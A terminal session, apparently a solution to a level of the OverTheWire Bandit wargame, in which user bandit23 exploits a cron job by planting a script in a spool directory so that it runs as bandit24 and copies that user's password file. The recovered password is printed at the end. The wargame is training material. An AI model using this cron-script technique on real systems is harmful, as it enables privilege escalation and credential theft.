 bandit23@bandit:~$ cd $(mktemp -d)
bandit23@bandit:/tmp/tmp.dWwiSEWW3q$ cat /etc/cron.d/cronjob_bandit24
@reboot bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
* * * * * bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
bandit23@bandit:/tmp/tmp.dWwiSEWW3q$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash

myname=$(whoami)

cd /var/spool/$myname/foo
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
    if [ "$i" != "." -a "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" ./$i)"
        if [ "${owner}" = "bandit23" ]; then
            timeout -s 9 60 ./$i
        fi
        rm -f ./$i
    fi
done

bandit23@bandit:/tmp/tmp.dWwiSEWW3q$ nano pass.sh
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.

bandit23@bandit:/tmp/tmp.dWwiSEWW3q$ cat pass.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/tmp.dWwiSEWW3q/pass
bandit23@bandit:/tmp/tmp.dWwiSEWW3q$ chmod 0777 pass.sh .
bandit23@bandit:/tmp/tmp.dWwiSEWW3q$ cp pass.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/tmp.dWwiSEWW3q$ cat pass
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/tmp/tmp.dWwiSEWW3q$